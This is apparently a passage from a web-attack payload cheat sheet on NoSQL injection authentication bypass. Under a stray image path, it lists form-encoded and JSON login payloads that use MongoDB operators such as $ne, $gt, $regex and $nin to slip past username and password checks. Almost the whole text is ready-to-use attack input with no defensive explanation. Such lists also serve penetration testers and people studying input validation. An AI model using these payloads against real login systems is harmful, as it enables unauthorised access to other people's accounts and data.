 Authentication Bypass
Basic authentication bypass using not equal ($ne) or greater ($gt)
in DATA
username[$ne]=toto&password[$ne]=toto
login[$regex]=a.*&pass[$ne]=lol
login[$gt]=admin&login[$lt]=test&pass[$ne]=1
login[$nin][]=admin&login[$nin][]=test&pass[$ne]=toto
in JSON
{"username": {"$ne": null}, "password": {"$ne": null}}
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"}}
{"username": {"$gt": undefined}, "password": {"$gt": undefined}}
{"username": {"$gt":""}, "password": {"$gt":""}}
Payload